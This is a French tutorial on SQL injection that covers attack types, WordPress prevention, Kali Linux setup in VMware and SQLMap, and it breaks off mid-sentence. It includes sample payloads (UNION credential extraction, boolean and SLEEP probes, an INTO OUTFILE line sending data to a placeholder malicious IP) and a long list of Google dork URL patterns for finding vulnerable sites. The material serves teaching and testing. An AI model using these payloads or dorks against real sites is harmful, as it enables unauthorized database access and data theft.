

SQL Injection : Technique et fonctionnement d’attaques

Sommaire

- Introduction à SQL Injection

- Fonctionnement de SQL Injection

3. Types de SQL Injection
a. In-band SQL Injection
b. Inférentiel SQL Injection
c. Out-of-band SQL Injection

4. Techniques de SQL Injection
a. Injection basée sur l'Union
b. Injection basée sur l'entrée utilisateur
c. Injection basée sur les erreurs

- Prévention de SQL Injection

- Atelier : Mise en scène & pratique sur Kali Linux.
- Dorks
- Installation Kali Linux
- Introduction SQL Map

- Conclusion

Introduction à SQL Injection :

SQL Injection est une technique d'attaque des bases de données qui consiste à insérer du code SQL malveillant dans une application web, permettant à l'attaquant d'obtenir des informations confidentielles ou de modifier les données stockées dans la base de données. Les applications web sont vulnérables aux attaques par injection SQL lorsque les données saisies par les utilisateurs ne sont pas correctement validées ou échappées.





Le fonctionnement de SQL Injection

Le fonctionnement de SQL Injection repose sur l'utilisation d'instructions SQL malveillantes pour exploiter les vulnérabilités des applications web. Les attaquants peuvent utiliser des chaînes de requêtes SQL malveillantes pour manipuler les requêtes SQL de l'application et récupérer des informations sensibles stockées dans la base de données.



Par exemple, si une application web utilise une requête SQL pour récupérer les noms d'utilisateurs et les mots de passe stockés dans une base de données, un attaquant pourrait insérer une chaîne de requêtes malveillante dans un champ de formulaire de l'application pour récupérer les noms d'utilisateurs et les mots de passe stockés dans la base de données.



Types de SQL Injection

Les injections SQL sont une technique courante d'exploitation de failles de sécurité dans les applications Web qui utilisent des bases de données. Voici quelques types d'injections SQL courantes
Injection SQL basée sur les erreurs :
Cette méthode consiste à provoquer des erreurs dans les requêtes SQL pour obtenir des informations sur la base de données, telles que les noms de table et les noms de colonne.

Injection SQL basée sur l'union :
Cette technique consiste à ajouter une instruction UNION à une requête SQL valide pour récupérer des données à partir de tables supplémentaires de la base de données.

Injection SQL basée sur les temps :
Cette technique consiste à ajouter des instructions SQL qui prennent du temps à s'exécuter pour retarder la réponse du serveur et obtenir des informations sur la base de données.

Injection SQL basée sur les chaînes de caractères :
Cette méthode consiste à injecter des chaînes de caractères dans les requêtes SQL pour modifier leur comportement et accéder à des données auxquelles l'utilisateur n'est normalement pas autorisé.

Injection SQL basée sur les entiers :
Cette technique consiste à injecter des entiers dans les requêtes SQL pour modifier leur comportement et accéder à des données auxquelles l'utilisateur n'est normalement pas autorisé
Il est important de noter que ces techniques ne sont pas exhaustives et qu'il existe d'autres méthodes d'injection SQL. Il est donc crucial de sécuriser les applications Web en appliquant des pratiques de codage sécurisées et en utilisant des bibliothèques et des Framework de sécurité pour prévenir les attaques d'injection SQL.

Techniques de SQL Injection

L'injection SQL est une technique d'attaque qui permet à un attaquant de prendre le contrôle d'une base de données en insérant des instructions SQL malveillantes dans des entrées utilisateur ou des requêtes Web. Les attaquants utilisent souvent cette technique pour contourner les mécanismes d'authentification et d'autorisation, accéder à des données non autorisées ou corrompre des données dans une base de données.
Il existe plusieurs types d'injections SQL, notamment les injections basées sur l'union, les injections basées sur les commentaires et les injections basées sur les chaînes. Les injections basées sur l'union consistent à ajouter une instruction SQL UNION dans une requête SQL afin de combiner les résultats de deux requêtes. Les injections basées sur les commentaires consistent à ajouter des commentaires SQL dans une requête SQL afin de masquer l'instruction malveillante. Les injections basées sur les chaînes consistent à ajouter des chaînes malveillantes dans une requête SQL afin de tromper le système en exécutant une instruction SQL non souhaitée.
Pour se protéger contre les injections SQL, il est important d'utiliser des paramètres de requête et des requêtes préparées pour éliminer les entrées utilisateurs malveillants. Il est également important de mettre en place des mécanismes d'authentification et d'autorisation solides pour contrôler l'accès à la base de données et de s'assurer que les logiciels et les serveurs sont à jour avec les derniers correctifs de sécurité.

- Injection basée sur l'Union

Dans cette méthode, un attaquant utilisant l’union SQL se joint pour afficher les résultats d’une table différente. Par exemple, si un attaquant est sur une page de recherche il peut ajouter les résultats d’un autre tableau.

select title, link from post_table
where id < 10
union
select username, password
from user_table; --;

- Injection SQL Inférentielle

Même si un attaquant génère une erreur dans la requête SQL, la réponse de la requête peut ne pas être transmise directement à la page Web. Dans ce cas, l’agresseur doit approfondir ses recherches.
Dans cette forme d’injection SQL, l’attaquant envoie diverses requêtes à la base de données pour évaluer comment l’application analyse ces réponses. Une injection SQL inférentielle est parfois aussi connue sous le nom d’injection SQL aveugle. Nous allons examiner deux types d’injections SQL inférentielles ci-dessous : l’injection SQL booléenne et l’injection SQL basée sur le temp.

Attaque booléenne :

Si une requête SQL aboutit à une erreur qui n’a pas été traitée en interne dans l’application, la page Web résultante peut lancer une erreur, charger une page blanche ou se charger partiellement. Dans une injection SQL booléenne, un attaquant évalue quelles parties de l’entrée d’un utilisateur sont vulnérables aux injections SQL en essayant deux versions différentes d’une clause booléenne à travers l’entrée :
« … and 1=1 »
« … and 1=2 »
Si l’application fonctionne normalement dans le premier cas mais présente une anomalie dans le second cas, cela indique que l’application est vulnérable à une attaque par injection SQL.

Attaque basée sur le temps :

Une attaque par injection SQL basée sur le temps peut également aider un attaquant à déterminer si une vulnérabilité est présente dans une application web. Un attaquant utilise une fonction temporelle prédéfinie du système de gestion de base de données utilisé par l’application. Par exemple, dans MySQL, la fonction sleep() indique à la base de données d’attendre un certain nombre de secondes.

select * from comments
WHERE post_id=1-SLEEP(15);

- Injection SQL Out-of-Band

Si un attaquant est incapable de rassembler les résultats d’une injection SQL par le même canal. Les techniques d’injection SQL Out-of-Band peuvent être utilisées comme alternative aux techniques d’injection SQL inférentielles.

En général, ces techniques consistent à envoyer des données de la base de données vers un endroit malveillant choisi par l’attaquant. Ce processus dépend aussi fortement des capacités du système de gestion de la base de données.
Une attaque d’injection SQL Out-of-Band utilise une capacité de traitement de fichiers externe de votre DBMS. Dans MySQL, les fonctions LOAD_FILE() et INTO OUTFILE peuvent être utilisées pour demander à MySQL de transmettre les données à une source externe.
Voici comment un attaquant peut utiliser OUTFILE pour envoyer les résultats d’une requête à une source externe :

select * from post_table
into OUTFILE '\\\\MALICIOUS_IP_ADDRESS\location'

De même, la fonction LOAD_FILE() peut être utilisée pour lire un fichier sur le serveur et afficher son contenu. Une combinaison de LOAD_FILE() et OUTFILE peut être utilisée pour lire le contenu d’un fichier sur le serveur et le transmettre ensuite à un autre emplacement.

Prévention de SQL Injection

Pour atténuer la vulnérabilité de l’injection SQL dans votre Thème ou extension WordPress, la seule règle que vous devez suivre est de toujours utiliser les fonctions WordPress existantes lors de l’interaction avec la base de données.

Ces fonctions sont minutieusement testées pour les vulnérabilités d’injection SQL pendant le processus de développement de WordPress. Par exemple, si vous souhaitez ajouter un commentaire à un article, utilisez la fonction wp_insert_comment() plutôt que d’insérer des données directement dans la table wp_comments.

Bien que les fonctions soient extensibles, vous pouvez occasionnellement avoir besoin d’exécuter une requête complexe. Dans un tel cas, assurez-vous d’utiliser le groupe de fonctions $wp_db. Vous pouvez utiliser $wpdb->prepare() pour échapper les entrées de l’utilisateur avant de créer la requête.

De plus, voici une liste de fonctions permettant de sanitiser les données dans WordPress. Ceux-ci vous permettent d’échapper à des types spécifiques d’entrées utilisateur comme les e-mails et les URLs.

Sécurisez votre site WordPress
Alors que WordPress lui-même est sécurisé, des problèmes tels que des logiciels de base obsolètes, et les extensions nulled peuvent conduire à des vulnérabilités. Bien qu’il n’y ait pas d’alternative à ce que vous vérifiez votre site WordPress pour la vulnérabilité de l’injection SQL de manière approfondie, la complexité d’un site web peut rendre cette tâche difficile.

Vous pouvez utiliser un outil de scan en ligne tel que ThreatPass et WPScan. Vous pouvez auditer vos extensions pour voir si leur développement est bloqué.
Si elles ont été abandonnées il y a quelque temps, ce n’est peut-être pas une bonne idée de les utiliser sur votre site.

Atelier : Mise en scène & pratique sur Kali Linux

- Dorks :

Dans SQL Injection, les attaquants modifient les requêtes SQL et injectent du code malveillant en exploitant les vulnérabilités des applications, en modifiant les informations de la base de données, en accédant à des données sensibles, et peuvent émettre des commandes au système. L’injection SQL est actuellement classée #1 sur le Top 10 de l’OWASP.
Avec Google dorks, vous pouvez localiser des vulnérabilités spécifiques dans n’importe quelle application Web et trouver des pages de connexion, des dossiers privés, un accès au serveur et des informations de connexion.
La divulgation de données, les enregistrements de base de données de falsification, l’escalade des privilèges, l’usurpation d’identité et les attaques DOS sont quelques-unes des menaces d’injection SQL les plus courantes.

view_items.php?id=
home.php?cat=
item_book.php?CAT=
www/index.php?page=
schule/termine.php?view=
goods_detail.php?data=
storemanager/contents/item.php?page_code=
view_items.php?id=
customer/board.htm?mode=
help/com_view.html?code=
n_replyboard.php?typeboard=
eng_board/view.php?T****=
prev_results.php?prodID=
bbs/view.php?no=
gnu/?doc=
zb/view.php?uid=
global/product/product.php?gubun=
m_view.php?ps_db=
productlist.php?tid=
product-list.php?id=
onlinesales/product.php?product_id=
garden_equipment/Fruit-Cage/product.php?pr=
product.php?shopprodid=
product_info.php?products_id=
productlist.php?tid=
showsub.php?id=
productlist.php?fid=
products.php?cat=
products.php?cat=
product-list.php?id=
product.php?sku=
store/product.php?productid=
products.php?cat=
productList.php?cat=
product_detail.php?product_id=
product.php?pid=
view_items.php?id=
more_details.php?id=
county-facts/diary/vcsgen.php?id=
idlechat/message.php?id=
podcast/item.php?pid=
products.php?act=
details.php?prodId=
socsci/events/full_details.php?id=
ourblog.php?categoryid=
mall/more.php?ProdID=
archive/get.php?message_id=
review/review_form.php?item_id=
english/publicproducts.php?groupid=
news_and_notices.php?news_id=
rounds-detail.php?id=
gig.php?id=
board/view.php?no=
index.php?modus=
news_item.php?id=
rss.php?cat=
products/product.php?id=
details.php?ProdID=
els_/product/product.php?id=
store/description.php?iddesc=
socsci/news_items/full_story.php?id=
naboard/memo.php?bd=
bookmark/mybook/bookmark.php?bookPageNo=
board/board.html?table=
kboard/kboard.php?board=
order.asp?lotid=
goboard/front/board_view.php?code=
bbs/bbsView.php?id=
boardView.php?bbs=
eng/rgboard/view.php?&bbs_id=
product/product.php?cate=
content.php?p=
page.php?module=
?pid=
bookpage.php?id=
cbmer/congres/page.php?LAN=
content.php?id=
news.php?ID=
photogallery.php?id=
index.php?id=
product/product.php?product_no=
nyheder.htm?show=
book.php?ID=
print.php?id=
detail.php?id=
book.php?id=
content.php?PID=
more_detail.php?id=
content.php?id=
view_items.php?id=
view_author.php?id=
main.php?id=
english/fonction/print.php?id=
magazines/adult_magazine_single_page.php?magid=
product_details.php?prodid=
magazines/adult_magazine_full_year.php?magid=
products/card.php?prodID=
catalog/product.php?cat_id=
e_board/modifyform.html?code=
community/calendar-event-fr.php?id=
products.php?p=
news.php?id=
StoreRedirect.php?ID=
subcategories.php?id=
tek9.php?
template.php?Action=Item&pid=
topic.php?ID=
tuangou.php?bookid=
type.php?iType=
updatebasket.php?bookid=
updates.php?ID=
view.php?cid=
view_cart.php?title=
view_detail.php?ID=
viewcart.php?CartId=
viewCart.php?userID=
viewCat_h.php?idCategory=
viewevent.php?EventID=
viewitem.php?recor=
viewPrd.php?idcategory=
ViewProduct.php?misc=
voteList.php?item_ID=
whatsnew.php?idCategory=
WsAncillary.php?ID=
WsPages.php?ID=noticiasDetalle.php?xid=
sitio/item.php?idcd=
index.php?site=
de/content.php?page_id=
gallerysort.php?iid=
docDetail.aspx?chnum=
index.php?section=
index.php?page=

B. Installation Kali Linux :

Ici, nous allons voir comment installer Kali Linux sur votre système Windows avec le logiciel VMWare.

Etape 1:

Commencez par télécharger Vmware. VMWare player est gratuit mais pas libre, vous devrez quand même vous enregistrer pour générer une clé d'activation qui vous sera demandée lors de l'installation.
Ensuite télécharger le fichier ISO de kali linux. Le fichier occupe plus de 3 Go. On enregistre le fichier qui pourra être réutilisé dans un répertoire spécial nommé “Image disque” par exemple.
Une fois téléchargé Vmware, lancer l’installation en double cliquant sur l’exécutable. Continuer les étapes en cliquant sur Next Next, Finish. Vmware Player est désormais installé sur votre ordinateur. Ouvrez Vmware et cliquez sur "Create New Virtual Machine".



Etape 2:
Sélectionnez "Installer disc image file (iso)", ensuite sélectionnez le fichier ISO de kali linux que vous avez téléchargé. Cliquez sur "Next".



Etape 3:
Dans cette étape, sélectionnez le type de système d'exploitation à installer puis entrez le nom de la machine virtuelle. Dans mon cas, je vais le nommer "Funinformatique Kali Linux". Choisissez aussi la location, je vous recommande de créer un dossier nommé "Virtual machines" dans mes Documents. Ensuite cliquez sur Next.


Etape 4:
Après il faut sélectionnez la taille maximum de l'espace de stockage que vous souhaitez utiliser pour kali linux. Je recommande d'utiliser 30 GB. Après changer l'option suivante à "Store Virtual disk as a single file" et cliquez sur Next.

Etape 5:
Dans la fenêtre suivante, il faut configurer le matériel virtuel que nous allons utiliser dans Kali linux. Donc cliquez sur le bouton "the Customize Hardware.


Sélectionnez "Memory", et choisissez la taille de mémoire que vous souhaitez donner au système kali linux. Pour moi, comme je dispose 4 go dans mon ordinateur, je vais choisir 2 GB’s (2048 Mb’s).
Cliquez ensuite sur Network Adapter. Dans cette partie, nous allons à dire à Vmware d'utiliser la carte wifi de notre ordinateur.
Pour cela, sélectionner l'option Bridged et cliquez sur le bouton "Configure Adapters".
Dans la nouvelle fenêtre, désélectionner tout sauf votre carte réseau WIFI et cliquez sur OK. Vous pouvez maintenant cliquer sur Fermer au bas de la fenêtre du matériel et cliquez sur Terminer.

Etape 6:
Félicitation ! Le nouveau fichier de machine virtuelle est maintenant bien configuré et il est ajouté à la bibliothèque VM.
Maintenant tout ce que vous reste à faire est démarrer votre machine virtuelle! Pour cela, cliquez sur le nom de la machine virtuelle nouvellement créée, puis cliquez sur Play virtual machine.



Le mode live a la particularité de pouvoir lancer un système Linux sans installation sur le disque dur. L'avantage de mode live c'est qu'il vous permet de tester le système avant de l’installer.
Son inconvénient, c'est qu'il n’est généralement pas possible de sauvegarder directement les modifications effectuées en cours de session. C'est à dire une fois que vous arrêtez le système tous les documents crées et les logiciels que vous auriez installés seront perdu.
Donc il est préférable de l'installer sur votre machine virtuelle.

Comment installer kali linux sous VMWARE ?
Etape 1:
Dans le boot menu de kali Linux, choisissez l’option "Graphic install" et cliquez sur Entrer. Dans la fenêtre suivante, il vous sera demandé de choisir la langue du système.



Etape 2:
Ensuite choisissez votre situation géographique. Après il faut choisir la langue de votre clavier. Cliquer sur suivant, attendez quelques secondes, le temps que kali linux détecte le matériel de votre ordinateur. Ensuite vous auriez une fenêtre qui vous demande d'entrer le nom de votre machine. Entrez le nom qui vous convient le mieux.
Etape 3:
Kali Linux va maintenant vous demander d'entrer un mot de passe pour l'utilisateur root. Assurez-vous que vous pouvez facilement vous rappelez ce mot de passe, si vous l'oubliez, vous devrez réinstaller Kali Linux. Cliquez sur continuer après que vous avez entré et ré-entré le mot de passe de votre choix.
Etape 4:
Ici, sélectionner l'option "Assisté - utiliser un disque entier" et cliquez sur continuer. Une autre fenêtre vous demandera de confirmer votre choix. Cliquez sur continuer.



Etape 5:
Ensuite sélectionner la première option "Tout dans une seule partition ". Cliquez sur continuer. Une autre fenêtre vous demandera de confirmer votre choix. Cliquez encore sur continuer.
Etape 6:
Dernière question! Confirmez que vous voulez vraiment faire ces changements en sélectionnant l'option Oui et en cliquant sur Continuer.


L'installation de Kali linux va maintenant commencer. En moyenne, l'installation prend 30 min.
Après quelques minutes, l'installateur vous demandera si vous souhaitez installer le chargeur de démarrage GRUB. Cliquez sur Oui et continuer. Enfin sélectionner dev/sda et cliquez sur continuer.
Après le redémarrage, entrez le login (root) et le mot de passe.


Vous voilà avec Kali sur une machine virtuelle, prêts à tester vos réseaux

Introduction à SQLmap :

SQLMap est un outil open source de test d'injection SQL (Structured Query Language) développé en Python. Il est conçu pour détecter et exploiter les vulnérabilités d'injection SQL dans les applications web. Les vulnérabilités d'injection SQL sont des failles de sécurité courantes dans les applications web, qui permettent à un attaquant d'exécuter du code malveillant sur le serveur de base de données. SQLMap peut aider à identifier ces vulnérabilités et à exploiter leur potentiel. Il dispose également de fonctionnalités avancées pour la récupération de données et la prise de contrôle du système cible. SQLMap est un outil populaire dans la communauté de la sécurité informatique et est souvent utilisé par les professionnels de la sécurité pour tester la 